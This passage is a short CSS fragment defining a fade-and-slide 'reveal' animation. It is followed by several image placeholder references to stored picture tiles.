    transition: opacity 0.8s var(--ease-out-quart),
                transform 0.8s var(--ease-out-quart);
  }
  .reveal.in {
    opacity: 1;
    transform: translateY(0);
  }





